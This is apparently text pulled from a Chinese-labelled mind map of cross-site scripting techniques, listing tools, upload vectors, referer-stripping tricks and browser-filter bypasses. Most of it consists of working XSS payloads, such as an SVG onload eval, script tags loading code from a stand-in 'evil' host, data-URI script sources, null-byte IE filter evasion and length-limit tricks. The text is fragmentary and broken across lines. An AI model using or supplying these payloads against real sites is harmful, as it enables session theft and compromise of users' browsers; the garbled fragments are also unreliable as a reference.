 xss.svg
xss.xml
上传
IE: 1.jpg/xss.html
IE: 1.txt
Charles
映射 JS 文件
Fiddler
Set cookies header
工具
Chrome DevTools
全局代码搜索
Firebug-lite
IE 恶搞迷
location='javascript:"<script
src=//evil></script>"'
<meta name=referrer
content=never>
去除 referer
<a href=//target rel=noreferer>
HTTPS + <meta> 跳转
短域名
长度限制
<svg/onload=eval(name)
多个输入点组合
<script>/*
<link rel=import href=//
evil>（Chrome 39）
before <script>："><script/
src=data:,alert(1)%2b"
in <script>：</
script><svg><script>alert(1)%2b
%26quot;
Chrome
DOM
HTML HEX encode
<link href="origin res url">
"><script/
src=data:,alert(1)%26sol;%26sol;
浏览器检测绕过
<a href="?q=<script>alert(1)</
script>">click</a>
POC
IE
<script/%00%00v
%00%00>alert(1)</script>
in script
';alert`1`
多个输入点合并